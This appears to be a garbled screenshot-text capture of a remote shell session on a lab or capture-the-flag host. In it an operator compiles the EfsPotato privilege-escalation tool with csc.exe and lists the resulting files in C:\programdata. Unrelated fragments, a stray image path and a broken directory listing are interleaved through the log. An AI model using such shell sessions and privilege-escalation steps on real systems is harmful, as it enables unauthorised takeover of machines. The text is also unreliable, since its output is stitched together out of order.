 example.png
JokerShell C:\programdata>
10.10.11.24:49813 >>> [PJSession] 1: C:\Windows\Microsoft.Net\Framework\V4.0.30319\csc.exe EfsPotato.cs -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.4161.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
Home projecto audioclip-1...
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which
http://go.microsoft.com/fwlink/?LinkID=533240
JokerShell C:\programdata>
10.10.11.24:49813 >>> [PJSession] 1: ls
Directory: C:\programdata
Mode LastWriteTime Length Name
text.png
---- ------------- ------ ----
d---s- 5/8/2021 1:27 AM Microsoft
d----- 2/2/2024 8:36 PM Package Cache
d----- 5/8/2021 1:15 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:15 AM SoftwareDist
10.10.11.24:49813 >>> [PJSession] 1: ls
ribution
d----- 5/8/2021 2:33 AM ssh
d----- 1/31/2024 6:28 PM USOPrivate
d----- 5/8/2021 1:15 AM USOShared
-a---- 3/28/2025 9:49 AM 25441 EfsPotato.cs
-a---- 3/28/2025 9:55 AM 17920 EfsPotato.exe